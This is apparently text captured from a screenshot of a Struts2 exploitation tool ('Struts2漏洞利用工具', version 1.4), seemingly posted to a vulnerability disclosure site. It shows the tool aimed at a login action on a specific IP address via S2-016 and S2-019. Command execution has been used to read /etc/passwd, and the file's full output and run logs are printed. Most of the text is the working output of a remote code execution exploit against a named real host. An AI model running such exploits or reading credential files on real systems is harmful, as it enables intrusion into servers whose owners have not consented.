 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://123.127.164.47/login/login.action 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: cat /etc/passwd 执 行
root:x:0:0:Super-User:/:/bin/bash
daemon:x:1:1::/:
bin:x:2:2::/usr/bin:
sys:x:3:3::/:
adm:x:4:4:Admin:/var/adm:
lp:x:71:8:Line Printer Admin:/usr/spool/lp:
uucp:x:5:5:uucp Admin:/usr/lib/uucp:
nuucp:x:9:9:uucp Admin:/var/spool/uucppublic:/usr/lib/uucp/uucico
smmsp:x:25:25:SendMail Message Submission Program:/:
listen:x:37:4:Network Admin:/usr/net/nls:
gdm:x:50:50:GDM Reserved UID:/:
webservd:x:80:80:WebServer Reserved UID:/:
postgres:x:90:90:PostgreSQL Reserved UID:/:/usr/bin/pfksh
svctag:x:95:12:Service Tag UID:/:
unknown:x:96:96:Unknown Remote UID:/:
命令执行完毕........----2015/6/10 12:47:39
正在执行命令中,请稍等片刻........----2015/6/10 12:47:42
命令执行完毕........----2015/6/10 12:47:43
正在执行命令中,请稍等片刻........----2015/6/10 12:48:53
命令执行完毕........----2015/6/10 12:48:54
www.wooyun.org